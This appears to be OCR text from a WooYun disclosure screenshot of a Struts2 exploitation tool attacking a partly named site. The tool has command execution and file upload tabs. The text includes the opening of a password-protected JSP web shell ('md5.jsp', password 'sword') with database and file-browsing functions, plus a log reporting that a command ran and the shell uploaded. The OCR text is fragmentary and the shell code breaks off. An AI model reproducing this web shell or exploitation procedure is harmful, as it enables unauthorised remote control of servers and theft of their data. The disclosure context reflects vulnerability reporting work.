 Action：
53. com/digi/view!brand.action?&count=2574&parentid=OODGOJaDOPYUOPYZ&p=12
验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
文件名： md5.jsp 自定义路径： 如：/home/web/shell.jsp 上 传
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="sword";
String EC(String s,String c)throws Exception{return s;}//new
String(s.getBytes("ISO-8859-1"),c);}
Connection GC(String s)throws Exception{String[]
x=s.trim().split("\r\n");Class.forName(x[0].trim()).newInstance();
Connection
c=DriverManager.getConnection(x[1].trim());if(x.length>2){c.setCatalog(x[2].trim());}
return c;}
void AA(StringBuffer sb)throws Exception{File r[]=File.listRoots();for(int
i=0;i<r.length;i++){sb.append(r[i].toString().substring(0,2));}}
void BB(String s,StringBuffer sb)throws Exception{File oF=new File(s),l[]
=oF.listFiles();String sT, sQ,sF="";java.util.Date dt;
SimpleDateFormat fm=new SimpleDateFormat("yyyy-MM-dd HH:mm:ss");for(int
i=0;i<l.length;i++){dt=new java.util.Date(l[i].lastModified());
日志：
验证结果：存在最新的Struts2漏洞....----2013-10-30 21:28:09
获取Web信息完毕......----2013-10-30 21:28:09
正在执行命令中，请稍等片刻........----2013-10-30 21:28:10
命令执行完毕......----2013-10-30 21:28:11
正在准备上传文件中，请稍等片刻......----2013-10-30 21:28:19
上传文件成功,请手工访问验证......----2013-10-30 21:28:20
www.wooyun.org